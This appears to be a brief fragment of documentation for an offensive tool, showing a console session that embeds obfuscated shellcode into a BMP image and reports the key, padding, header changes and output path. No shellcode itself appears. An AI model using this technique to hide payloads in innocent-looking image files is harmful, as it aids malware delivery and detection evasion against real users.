 [+] shellcode value is set.
(generate)>>> set source sample/haha.bmp
[+] source value is set.
(generate)>>> set output output/1.bmp
[+] output value is set.
(generate)>>> run
[+] Image size is 250 x 250
[+] Generating obfuscation key 0x1bcb7a42
[+] Shellcode size 0x155 (341) bytes
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0x29d48e67
[+] Final shellcode length is 0x1a7 (423) bytes
[+] New BMP header set to 0x424de93cdd0200
[+] New height is 0xf5000000 (245)
[+] Successfully save the image. (/root/gittool/DKMC/output/1.bmp)